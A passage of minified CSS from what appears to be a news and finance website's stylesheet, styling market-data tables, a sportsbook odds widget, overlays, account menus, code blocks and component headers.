auto}}.m-market-data-ad--slot.is-empty{display:none}.mm-widget--marketdataindexconstituents{padding:0}.m-market-data-index-constituents{width:100%}.m-market-data-index-constituents:empty{margin:0}.m-market-data-index-constituents--headline{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;padding-bottom:15px;text-transform:uppercase}.m-market-data-index-constituents--tabs{display:flex}.m-market-data-index-constituents--tab-item{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.56em;background-color:#fff;border:1px solid #b6b6b6;cursor:pointer;padding:5px 15px}.m-market-data-index-constituents--tab-item[tabindex="0"]{background-color:#eee}.m-market-data-index-constituents--tab-content-container{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:12.6px;line-height:1.65em;display:flex;line-height:2em}.m-market-data-index-constituents--tab-content-container:first-child{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.56em;background-color:#d9edf7;margin-top:15px;padding-bottom:10px;padding-top:5px}.m-market-data-index-constituents--tab-content-container:nth-child(2) .m-market-data-index-constituents--company-name{font-weight:700}.m-market-data-index-constituents--tab-content-container:nth-child(2n+3){background-color:#eee}.m-market-data-index-constituents--company-name{flex-basis:35%;flex-grow:1;flex-shrink:0}@media only screen and (max-width:674px){.m-market-data-index-constituents--company-name{display:none}}.m-market-data-index-constituents--company-symbol{flex-basis:10%;flex-grow:1;flex-shrink:0}.m-market-data-index-constituents--change{align-items:center;display:flex;flex-basis:40%;flex-grow:2;flex-shrink:0}.is-positive .m-market-data-index-constituents--change{color:#00ba76}.is-negative .m-market-data-index-constituents--change{color:red}.m-market-data-index-constituents--chart{display:inline-block;height:1em;margin-right:10px}.is-positive .m-market-data-index-constituents--chart{background-color:#00ba76}.is-negative .m-market-data-index-constituents--chart{background-color:red}.m-market-data-index-constituents--index-impact{flex-basis:12%;flex-grow:1;flex-shrink:0;white-space:nowrap}.m-market-data-index-constituents--index-impact.is-positive{color:#00ba76}.m-market-data-index-constituents--index-impact.is-negative{color:red}.m-top-stocks-in-focus{width:100%}.m-top-stocks-in-focus .m-top-stocks-in-focus--anchor-container{height:190px}.m-top-stocks-in-focus .m-top-stocks-in-focus--tabs{height:calc((var(--ticker-count,0) + 3)*20px);padding:0 5px}.m-top-stocks-in-focus .m-top-stocks-in-focus--tab{display:block;height:20px;position:relative}.m-top-stocks-in-focus .m-top-stocks-in-focus--tab[aria-selected=true]{background-color:rgba(0,0,0,.03)}.m-top-stocks-in-focus .m-top-stocks-in-focus--tab a{color:inherit}.m-top-stocks-in-focus .m-top-stocks-in-focus--title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.m-top-stocks-in-focus .m-top-stocks-in-focus--loading-group{align-items:center;color:transparent;display:grid;grid-template-columns:1fr 1fr 2fr;position:absolute;text-shadow:0 0 5px rgba(0,0,0,.5);top:0;z-index:-1}.m-top-stocks-in-focus .m-top-stocks-in-focus--loading-group.loaded{animation:fadeOut .15s ease-out both}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.m-top-stocks-in-focus .m-quote-media-index--symbol{margin:2px;padding:0}.m-top-stocks-in-focus .qmod-miniquotes{animation:fadeIn .15s ease-in both;opacity:0}.m-top-stocks-in-focus .qmod-miniquotes .qmod-segment{display:none}.m-top-stocks-in-focus .qmod-miniquotes .qmod-change-group,.m-top-stocks-in-focus .qmod-miniquotes .qmod-change-group .qmod-segment,.m-top-stocks-in-focus .qmod-miniquotes .qmod-last,.m-top-stocks-in-focus .qmod-miniquotes .qmod-symbol{display:inline-block}.m-top-stocks-in-focus .qmod-miniquotes .qmod-quote>span{align-items:center;display:grid;grid-template-columns:1fr 1fr 2fr}.m-top-stocks-in-focus .qmod-miniquotes .qmod-quote>.qmod-segment{display:none}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.mm-horizontal-rule,hr{border:none;margin:auto auto 20px}.mm-horizontal-rule--hr1{border-bottom-color:#777;border-bottom-style:solid;border-bottom-width:2px;width:100%}.mm-horizontal-rule--hr2{border-bottom-color:#777;border-bottom-style:double;border-bottom-width:6px;width:100%}.mm-horizontal-rule--hr3{border-bottom-color:#777;border-bottom-style:dotted;border-bottom-width:2px;width:100%}.mm-horizontal-rule--hr4{border-bottom-color:#777;border-bottom-style:dashed;border-bottom-width:2px;width:100%}.m-market-ratings--rating{text-align:center}.mm-widget--sportsbook{min-height:336px}@media only screen and (min-width:675px),print{.mm-widget--sportsbook{min-height:312px}}.mm-widget--sportsbook .m-widget--container{display:block}.m-sportsbook{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;background:#fdfdfe;border:1px solid rgba(0,0,0,.12);border-radius:15px;box-shadow:1px 3px 5px rgba(0,0,0,.12);font-size:1.25em;margin:15px 0}@media only screen and (min-width:675px),print{.m-sportsbook{font-size:.9em}}@media only screen and (min-width:1240px){.m-sportsbook{font-size:1.2em}}.m-sportsbook--top-bar{background-color:#da3731;border-top-left-radius:15px;border-top-right-radius:15px;color:#fff;display:flex;flex-direction:column;justify-content:space-between;margin-bottom:10px;padding:30px 40px 20px}@media only screen and (min-width:675px),print{.m-sportsbook--top-bar{flex-direction:row}}.m-sportsbook--top-bar div{font-size:1em}.m-sportsbook--top-bar span{font-size:.6em;font-weight:600}.m-sportsbook--container{min-width:280px;padding:5px 40px}@media only screen and (max-width:674px){.m-sportsbook--container{display:flex;flex-flow:row;justify-content:space-between;padding:15px}}.m-sportsbook--table-row{display:grid;font-weight:700;row-gap:20px;text-transform:uppercase}.m-sportsbook--table-row:first-child{display:none}.m-sportsbook--table-row div:nth-child(2),.m-sportsbook--table-row.mm-sportsbook--table-header{font-size:.6em;opacity:.5;text-transform:uppercase}.m-sportsbook--table-row:nth-child(3){padding:5px 0}.m-sportsbook--table-row:nth-child(3) span{text-align:center}@media only screen and (max-width:674px){.m-sportsbook--table-row{max-width:35%}.m-sportsbook--table-row.mm-sportsbook--table-header{grid-template-rows:3fr repeat(3,1fr)}.m-sportsbook--table-row:nth-child(2){justify-items:start;text-align:left}.m-sportsbook--table-row:nth-child(3){row-gap:40px}.m-sportsbook--table-row:nth-child(3) span:first-child{align-self:center}.m-sportsbook--table-row:nth-child(3) span:first-child::after{content:"/";display:block;font-size:1.5em;opacity:1;position:relative}.m-sportsbook--table-row:last-child{padding-right:5px;text-align:right}}@media only screen and (min-width:675px),print{.m-sportsbook--table-row{grid-template-columns:2fr repeat(3,1fr);justify-items:end;margin:0 30px}.m-sportsbook--table-row:first-child{display:grid;padding:15px 0}.m-sportsbook--table-row:nth-child(2){border-bottom:1px solid rgba(0,0,0,.05);margin-bottom:30px}.m-sportsbook--table-row:nth-child(3){display:none}.m-sportsbook--table-row div:nth-child(2){text-align:right}}.m-sportsbook--over-under-label{opacity:.5;position:relative}.m-sportsbook--over-under-label::after{bottom:.25em;content:".";display:inline-block;position:absolute}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-sportsbook--over-under-label::after{bottom:0}}.m-sportsbook--table-row-team{display:flex;flex-direction:row;justify-content:flex-start;width:100%}@media only screen and (max-width:674px){.m-sportsbook--table-row-team{display:grid}.m-sportsbook--table-row:last-child .m-sportsbook--table-row-team{flex-direction:row-reverse}.m-sportsbook--table-row:last-child .m-sportsbook--table-row-team .m-sportsbook--table-row-team-name{align-self:flex-end}}.m-sportsbook--button-wrapper{padding:5px;text-align:center}.m-sportsbook--button{background:#fff;border-radius:8px;box-shadow:0 2px 24px rgba(0,0,0,.12);color:#333;display:inline-flex;font-size:1em;font-weight:700;margin:15px auto;padding:20px 40px}.m-sportsbook--button-link:hover{color:#970c11}@media only screen and (min-width:675px),print{.m-sportsbook--table-row-logo{padding-right:30px}.m-sportsbook--table-row-logo img{position:relative;top:-20px}}.m-sportsbook--table-row-team-name{font-size:16px}@media only screen and (min-width:675px),print{.m-sportsbook--table-row-team-name{font-size:1em;justify-self:start}}.m-sportsbook--table-row-over-under div:first-child{white-space:nowrap}.m-overlay{height:100%;position:fixed;z-index:5000042}.m-overlay[aria-hidden=false] .m-overlay--content{transform:translateX(0)}.m-overlay[aria-hidden=false] .m-overlay-mask{opacity:.8;pointer-events:auto}.m-overlay-mask{background:rgba(255,255,255,.5);bottom:0;left:0;opacity:0;pointer-events:none;position:fixed;right:0;top:0;transition:opacity .25s;width:auto}.is-dark .m-overlay-mask{background:rgba(0,0,0,.5)}.m-overlay--content{background:#333;bottom:0;height:100%;top:0;transition:transform .25s;width:100%}.is-left-drawer .m-overlay--content,.is-right-drawer .m-overlay--content{position:fixed}@media only screen and (min-width:675px),print{.is-left-drawer .m-overlay--content,.is-right-drawer .m-overlay--content{transform:translateX(-320px);width:320px}}@media only screen and (min-width:675px),print{.mm-off-canvas-search--finance .m-overlay--content{transform:translateX(-400px);width:400px}}.is-left-drawer .m-overlay--content{left:0;transform:translateX(-100%)}.is-right-drawer .m-overlay--content{right:0;transform:translateX(100%)}.is-dark .m-overlay--content{background:rgba(0,0,0,.8)}.m-overlay--close{align-items:center;cursor:pointer;display:flex;height:45px;justify-content:center;position:absolute;right:10px;top:10px;width:45px;z-index:5000043;color:#737373}.m-overlay--close:active,.m-overlay--close:focus,.m-overlay--close:hover{color:#fff}.m-overlay--close .m-svg{height:16px;width:16px}.mm-overlay--close-static{height:16px;position:unset;width:16px}phoenix-sportradar-embed{display:block;width:100%}.has-background-color phoenix-sportradar-embed{margin-bottom:20px}phoenix-sportradar-embed.has-footer{margin-bottom:0}.m-sportradar-embed--header{font-size:22.8px;line-height:1.44em;margin-bottom:10px;width:100%}.m-sportradar-embed--footer{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.56em;font-weight:600;margin:10px 0 20px 0;width:100%}.m-sportradar-embed--footer-link{border:1px solid #000;display:inline-block;padding:10px 10px 7px 10px}phoenix-known-user .is-anonymous.known-user-active-state,phoenix-known-user .is-known.known-user-active-state{display:block}phoenix-known-user .is-anonymous:not(.known-user-active-state),phoenix-known-user .is-known:not(.known-user-active-state){display:none}.m-account-menu{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em;color:#000;line-height:normal;min-width:240px;padding:30px;text-transform:none}.m-account-menu a{color:#000}.m-account-menu a:hover{color:#000}.m-account-menu .m-account-menu--subscriptions-compare-all{text-decoration:underline}.m-account-menu--panel li{border-top:1px solid #b6b6b6;padding:15px 0 15px}.m-account-menu--panel li:last-of-type{padding-bottom:0}.m-account-menu--tab-container{align-items:center;display:flex;justify-content:space-between}.m-account-menu--tab{display:inline-block;padding-bottom:10px}.m-account-menu--tab[aria-selected=true]{border-bottom:2px solid #000;font-weight:600}.m-account-menu--tab:hover{color:#000}.m-account-menu--known{min-width:220px}.m-account-menu--logout{cursor:pointer}.m-account-menu--anonymous{text-align:center}.m-account-menu--anonymous .m-account-menu--button,.m-account-menu--anonymous .m-account-menu--subscribe{display:block;font-weight:600;padding:10px;width:100%}.m-account-menu--anonymous .m-account-menu--button{border-width:1px}.m-account-menu--anonymous .m-account-menu--subscribe{background-color:#000;color:#fff;margin-top:15px}.m-account-menu--anonymous .m-account-menu--subscribe:hover{background-color:#630d08;color:#fff}.m-account-menu--anonymous .m-account-menu--login{border-bottom:1px solid #b6b6b6;padding-bottom:15px}.m-account-menu--anonymous .m-account-menu--login .m-account-menu--button{background-color:#fff;border:1px solid #b6b6b6;color:#000}.m-account-menu--anonymous .m-account-menu--login .m-account-menu--button:hover{background-color:#f3f3f3;border-color:#000;color:#000}.m-account-menu--subscriptions-list-item{align-items:center;display:flex;gap:10px}.m-account-menu--subscriptions-list-item .m-svg{height:18px;margin:0;width:18px}.m-account-menu--subscriptions-list-item .m-account-menu--icon-container{align-items:center;display:flex;width:20px}.m-account-menu--subscriptions-compare-all{align-items:center;display:flex}.m-account-menu--subscriptions-compare-all .m-svg{height:20px;margin:0;width:20px}.m-account-menu--subscriptions-header{font-weight:700;text-transform:uppercase}.m-component-detail-teaser{background:var(--component_background_color);width:auto}.m-component-detail-teaser.mm-full-page-width{box-shadow:0 0 2px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.1);gap:24px;padding:20px 20px 0}.m-component-detail-teaser .m-detail-teaser--content{padding-bottom:20px}.m-component-detail-teaser .m-detail-teaser--header .m-teaser-header--container .m-teaser-header--content{padding-top:0;width:inherit}.m-component-detail-teaser .m-detail-teaser--content-body p:last-child::after{content:" …"}.m-component-detail-teaser .m-detail-teaser--read-more-button{align-items:center;background:var(--button_background_color);border:1px solid var(--button_text_and_border_color);color:var(--button_text_and_border_color);display:flex;font-size:12px;font-style:normal;font-weight:600;gap:6px;height:32px;line-height:100%;margin-top:24px;padding:0 12px 0 16px;width:fit-content}.m-component-detail-teaser .m-detail-teaser--read-more-button:hover{background:var(--button_background_color_hover);border-color:var(--button_text_and_border_color_hover);color:var(--button_text_and_border_color_hover)}.m-component-detail-teaser .m-detail-teaser--read-more-button svg{width:9px}.m-feature-collection{background:var(--gradient-background)}.m-national-day-calendar-store{min-height:200vh;min-width:100vw}.m-national-day-calendar-store .m-national-day-calendar-store--search{min-height:35.2px}.m-brand-engagement.mm-brand-engagement--inverted{color:#fff}.m-brand-engagement .m-component-stack--header{margin-bottom:0}.mm-brand-engagement--has-background-image{overflow:hidden;position:relative}.mm-brand-engagement--has-background-image .m-brand-engagement--container{position:inherit;z-index:1}@media only screen and (max-width:674px){.m-brand-engagement--container{margin:0 auto;width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-brand-engagement--container{margin:0 auto;width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-brand-engagement--container{margin:0 auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-brand-engagement--container{margin:0 auto;width:calc(1200px - 60px)}}.m-brand-engagement--dek{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;margin-bottom:20px;text-align:center}.m-brand-engagement--form-wrapper{display:flex;flex:1 1 100%;justify-content:center;position:relative}@media only screen and (min-width:675px),print{.m-brand-engagement--form-wrapper{flex:1 1 auto}}.m-brand-engagement--form-wrapper .m-brand-engagement--form{width:100%}.m-brand-engagement--form-input{border:1px solid #b6b6b6;border-radius:999px;font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;-webkit-appearance:none;height:3.125rem;margin-bottom:2.5px;margin-top:2.5px;padding:0 1.15em;width:100%}.m-brand-engagement--form-input:focus{outline-width:5px}.m-brand-engagement--form-input::placeholder{font-style:italic}.m-brand-engagement--form-input.is-error::placeholder{color:red}.m-brand-engagement--form-input.mm-brand-engagement--inverted{border:1px solid #000;border-radius:999px}.m-brand-engagement--form-input.mm-brand-engagement--inverted:focus{outline-width:5px}.m-brand-engagement--form-submit{color:transparent;font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;-webkit-appearance:none;background:0 0;border:none;bottom:0;height:3.125rem;line-height:normal;margin-bottom:2.5px;margin-top:2.5px;padding:0 20px;position:absolute;right:0;top:0;width:auto}.m-brand-engagement--form-submit:active,.m-brand-engagement--form-submit:focus,.m-brand-engagement--form-submit:hover{color:rgba(51,51,51,0)}@media only screen and (min-width:675px),print{.m-brand-engagement--form-submit{font-size:15.4px;line-height:1.5em}}.m-brand-engagement--form-submit.mm-brand-engagement--inverted{color:transparent}.m-brand-engagement--form-submit.mm-brand-engagement--inverted:active,.m-brand-engagement--form-submit.mm-brand-engagement--inverted:focus,.m-brand-engagement--form-submit.mm-brand-engagement--inverted:hover{color:rgba(51,51,51,0)}.m-brand-engagement--buttons{display:flex;flex-wrap:wrap;margin-bottom:20px;margin-top:20px;width:100%;justify-content:center}.m-brand-engagement--buttons>*{margin-right:5px}.m-brand-engagement--buttons>:last-child{margin-right:0}.m-brand-engagement--user{display:flex;flex:1 1 100%;justify-content:center}@media only screen and (min-width:675px),print{.m-brand-engagement--user{flex:0 1 auto}}.m-brand-engagement--social-button,.m-brand-engagement--user-button{margin-bottom:2.5px;margin-top:2.5px}.m-brand-engagement--social-buttons{align-items:center;display:flex;justify-content:center}@media only screen and (max-width:674px){.m-brand-engagement--social-buttons{flex:100%;flex-wrap:wrap}}.m-brand-engagement--social-buttons .m-brand-engagement--social-link{margin-right:5px;padding:0}.m-ad-card--outer-container{flex:1;position:relative}.m-ad-card--inner-container{background-position:center;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;align-items:center;display:flex;flex-direction:column;justify-content:flex-start}.m-in-card-ad--slot.is-placeholder{height:250px;overflow:hidden;width:30px}@media only screen and (min-width:675px),print{.m-author-profile{align-items:flex-start;display:flex;flex-direction:row}}.m-author-profile--photo{background-color:#cecece;margin-top:20px;text-align:center}@media only screen{.m-author-profile--photo{display:block;width:100%}}@media only screen and (min-width:1240px){.m-author-profile--photo{margin-top:25px}}@media only screen{.m-author-profile--photo img{width:100%}}@media only screen and (min-width:675px),print{.m-author-profile--photo img{width:180px}}.m-author-profile--body-content{margin-top:20px;padding-left:30px}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-author-profile--body-content{margin-top:15px}}@media only screen and (max-width:674px){.m-author-profile--body-content{padding-left:0;padding-right:0}}.m-author-profile--title{margin-top:0}.m-author-profile--email{display:flex}.m-author-profile--email a{float:left}.m-icon-email-author{margin-right:5px}.m-author-profile--link{line-height:1em}.m-author-profile--author-follow-button{display:flex;justify-content:center;margin-top:10px;min-height:35px}.m-calendar-date-picker{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em}.m-calendar-date-picker input,.m-calendar-date-picker select{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;border-radius:999px;height:3.125rem;outline:0}.m-calendar-date-picker input:focus,.m-calendar-date-picker select:focus{outline:0}.m-calendar-date-picker input{width:auto}@media only screen and (min-width:675px),print{.m-calendar-date-picker input{min-width:10em;width:10em}}.m-calendar-date-picker select{appearance:none;background:url("data:image/svg+xml,<svg height='1em' width='1em' viewBox='0 0 16 16' fill='%23000000' xmlns='http://www.w3.org/2000/svg'><path d='M7.247 11.14 2.451 5.658C1.885 5.013 2.345 4 3.204 4h9.592a1 1 0 0 1 .753 1.659l-4.796 5.48a1 1 0 0 1-1.506 0z'/></svg>") no-repeat;background-position:right 10px center;cursor:pointer;padding-right:2em;text-overflow:ellipsis}@media only screen and (min-width:675px),print{.m-calendar-date-picker select{max-width:22em}}.m-calendar-date-picker select::-ms-expand{display:none}.m-calendar-date-picker--container{align-items:stretch;display:flex;flex-direction:column;gap:10px}@media only screen and (min-width:675px),print{.m-calendar-date-picker--container{align-items:center;flex-direction:row}}.m-calendar-date-picker--label{display:none}@media only screen and (min-width:675px),print{.m-calendar-date-picker--label{display:initial}}@media only screen and (min-width:675px),print{.m-calendar-date-picker--mobile-label{display:none}}.m-code-block{background:#efecf4;border:solid #999 1px;border-radius:.25em;color:#333;margin-bottom:1em;padding:0}.m-code-block figcaption{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;border-bottom:solid #ccc 1px;color:#555;padding-left:.25em}.m-code-block pre{display:block;line-height:1em;margin:0;overflow-x:auto;padding:0}.m-code-block code{display:table}.m-code-block--line{display:table-row}.m-code-block--line>span{display:table-cell;padding:0 .5em}.m-code-block--line:first-child>span{padding-top:.5em}.m-code-block--line:last-child>span{padding-bottom:.5em}.m-code-block--numbered code{counter-reset:codeline}.m-code-block--numbered code .m-code-block--line{counter-increment:codeline}.m-code-block--numbered code .m-code-block--line::before{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;border-right:solid #ccc 1px;color:#555;content:counter(codeline);display:table-cell;height:100%;min-width:2em;padding-left:1em;padding-right:.25em;text-align:right;vertical-align:baseline}.m-code-block--comment,.m-code-block--quote{color:#655f6d}.m-code-block--attribute,.m-code-block--link,.m-code-block--name,.m-code-block--regexp,.m-code-block--selector-class,.m-code-block--selector-id,.m-code-block--tag,.m-code-block--template-variable,.m-code-block--variable{color:#be4678}.m-code-block--built_in,.m-code-block--builtin-name,.m-code-block--literal,.m-code-block--meta,.m-code-block--number,.m-code-block--params,.m-code-block--type{color:#aa573c}.m-code-block--bullet,.m-code-block--string,.m-code-block--symbol{color:#2a9292}.m-code-block--section,.m-code-block--title{color:#576ddb}.m-code-block--keyword,.m-code-block--selector-tag{color:#955ae7}.m-code-block--addition,.m-code-block--deletion{color:#19171c;display:inline-block;width:100%}.m-code-block--deletion{background-color:#be4678}.m-code-block--addition{background-color:#2a9292}.m-code-block--emphasis{font-style:italic}.m-code-block--strong{font-weight:700}.m-component-header{background-position:center;background-repeat:no-repeat;background-size:cover}.m-component-header.mm-component-header--has-background-image{overflow:hidden;position:relative}.m-component-header.mm-component-header--has-background-image .m-component-header--container{position:inherit;z-index:1}.m-component-header.mm-component-header--is-in-collection-strip-fixed-width{margin-bottom:0}@media only screen and (max-width:674px){.is-sidebar .m-component-header{display:none}.mm-author-profile .is-sidebar .m-component-header{display:block}}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-sidebar .m-component-header{display:none}.mm-author-profile .is-sidebar .m-component-header{display:block}}.m-component-header--container{align-items:center;display:flex;margin:0 auto;overflow:hidden;justify-content:center}@media only screen and (max-width:674px){.m-component-header--container{width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-component-header--container{width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-component-header--container{width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-component-header--container{width:calc(1200px - 60px)}}.m-component-header--container.is-link{cursor:pointer}.mm-component-header--datepicker .m-component-header--container{overflow:visible}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-component-header--datepicker .m-component-header--container{width:620px}}@media only screen and (max-width:674px){.mm-component-header--is-incontent-rec .m-component-header--container{width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-component-header--is-incontent-rec .m-component-header--container{width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-component-header--is-incontent-rec .m-component-header--container{width:100%}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-component-header--is-incontent-rec .m-component-header--container{width:100%}}@media only screen and (max-width:674px){.mm-component-header--is-incontent-rec.mm-component-header--inverted .m-component-header--container{width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-component-header--is-incontent-rec.mm-component-header--inverted .m-component-header--container{width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-component-header--is-incontent-rec.mm-component-header--inverted .m-component-header--container{width:calc(100% - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-component-header--is-incontent-rec.mm-component-header--inverted .m-component-header--container{width:calc(100% - 60px)}}.m-component-header--container.mm-component-header--variable-width{width:unset}.mm-component-header--is-in-panel{margin:0;max-width:100%}@media only screen and (min-width:1240px){.mm-component-header--is-in-3panel-grid{max-width:calc((1100px - 20px*2)*.3333333333)}.mm-component-header--is-in-2panel-grid{max-width:calc((1100px - 20px*1)*.5)}.mm-component-header--is-in-2panel-grid.mm-component-header--has-hero-panel{max-width:calc((1100px - 20px*1)*.3333333333)}.mm-component-header--is-in-2panel-grid.mm-component-header--is-hero-panel{max-width:calc((1100px - 20px*1)*.6666666667)}}.m-component-header--title{color:#333;color:var(false,#333);font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;align-items:center;color:#000;display:flex;flex:0 1 auto;letter-spacing:normal;margin-bottom:0;text-decoration:none;text-transform:none;justify-content:center;text-align:center}@media only screen and (max-width:674px){.m-component-header--title{padding-bottom:10px;padding-top:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-component-header--title{padding-bottom:15px;padding-top:15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-component-header--title{padding-bottom:20px;padding-top:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-component-header--title{padding-bottom:20px;padding-top:20px}}.mm-component-header--inverted .m-component-header--title{color:#fff;color:var(false,#fff)}.mm-component-header--size-extra-small .m-component-header--title{font-size:22.8px;line-height:1.44em;min-height:66px}.mm-component-header--size-small .m-component-header--title{font-size:34.2px;line-height:1.32em;min-height:66px}@media only screen and (min-width:675px),print{.mm-component-header--size-small .m-component-header--title{min-height:125px}}@media only screen and (min-width:1240px){.mm-component-header--size-small .m-component-header--title{font-size:45.6px;line-height:1.2em}}.mm-component-header--size-medium .m-component-header--title{font-size:34.2px;line-height:1.32em;min-height:125px}@media only screen and (min-width:675px),print{.mm-component-header--size-medium .m-component-header--title{font-size:45.6px;line-height:1.2em;min-height:250px}}@media only screen and (min-width:1240px){.mm-component-header--size-medium .m-component-header--title{font-size:68.4px;line-height:1.08em}}.mm-component-header--size-large .m-component-header--title{font-size:34.2px;line-height:1.32em;min-height:250px}@media only screen and (min-width:675px),print{.mm-component-header--size-large .m-component-header--title{font-size:45.6px;line-height:1.2em}}@media only screen and (min-width:1240px){.mm-component-header--size-large .m-component-header--title{font-size:68.4px;line-height:1.08em;min-height:500px}}.mm-component-header--datepicker .m-component-header--title{font-size:22.8px;line-height:1.44em;font-size:18px;min-height:40px;padding-bottom:5px;padding-top:5px}@media only screen and (min-width:675px),print{.mm-component-header--datepicker .m-component-header--title{font-size:34.2px;line-height:1.32em;font-size:24px;min-height:50px}}@media only screen and (min-width:1240px){.mm-component-header--datepicker .m-component-header--title{font-size:32px;min-height:70px}}.m-component-header--title.is-badged{margin-right:.5em}.mm-component-stack--is-body-item:not(.mm-component-stack--has-background) .m-component-header--title{min-height:0;padding-top:0}.mm-component-header--remove-height-constraints .m-component-header--title{min-height:unset;padding-bottom:0;padding-top:0}.mm-component-header--is-incontent-rec .m-component-header--title{padding-bottom:0}.mm-component-header--is-in-collection-strip-fixed-width .m-component-header--title{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-weight:700;padding-bottom:0}.mm-component-header--is-in-panel-with-background-color .m-component-header--title{min-height:unset;padding-top:0}.m-component-header--image{flex:none;height:100%;margin:0}.mm-component-header--size-extra-small .m-component-header--image{height:66px}.mm-component-header--size-small .m-component-header--image{height:66px}@media only screen and (min-width:675px),print{.mm-component-header--size-small .m-component-header--image{height:125px}}.mm-component-header--size-medium .m-component-header--image{height:125px}@media only screen and (min-width:675px),print{.mm-component-header--size-medium .m-component-header--image{height:250px}}.mm-component-header--size-large .m-component-header--image{height:250px}@media only screen and (min-width:1240px){.mm-component-header--size-large .m-component-header--image{height:500px}}.mm-component-header--datepicker .m-component-header--image{height:40px}@media only screen and (min-width:675px),print{.mm-component-header--datepicker .m-component-header--image{height:50px}}@media only screen and (min-width:1240px){.mm-component-header--datepicker .m-component-header--image{height:70px}}.m-component-header--image img{display:block;height:100%}.m-component-header--datepicker{align-items:center;display:flex;flex:none}.m-component-header--title+.m-component-header--datepicker{margin-left:10px}@media only screen and (min-width:675px),print{.m-component-header--title+.m-component-header--datepicker{margin-left:15px}}.m-component-header--title+.m-component-header--datepicker::before{border-left:2px solid #000;content:"";display:block;height:24px;margin-right:10px}@media only screen and (min-width:675px),print{.m-component-header--title+.m-component-header--datepicker::before{height:36px;margin-right:15px}}@media only screen and (min-width:1240px){.m-component-header--title+.m-component-header--datepicker::before{height:50px}}.m-component-header--datepicker-trigger{color:#333;color:var(false,#333);font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;text-transform:uppercase;transition:color .25s ease}@media only screen and (max-width:674px){.m-component-header--datepicker-trigger{padding-bottom:10px;padding-top:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-component-header--datepicker-trigger{padding-bottom:15px;padding-top:15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-component-header--datepicker-trigger{padding-bottom:20px;padding-top:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-component-header--datepicker-trigger{padding-bottom:20px;padding-top:20px}}.mm-component-header--inverted .m-component-header--datepicker-trigger{color:#fff;color:var(false,#fff)}.mm-component-header--size-extra-small .m-component-header--datepicker-trigger{font-size:22.8px;line-height:1.44em;min-height:66px}.mm-component-header--size-small .m-component-header--datepicker-trigger{font-size:34.2px;line-height:1.32em;min-height:66px}@media only screen and (min-width:675px),print{.mm-component-header--size-small .m-component-header--datepicker-trigger{min-height:125px}}@media only screen and (min-width:1240px){.mm-component-header--size-small .m-component-header--datepicker-trigger{font-size:45.6px;line-height:1.2em}}.mm-component-header--size-medium 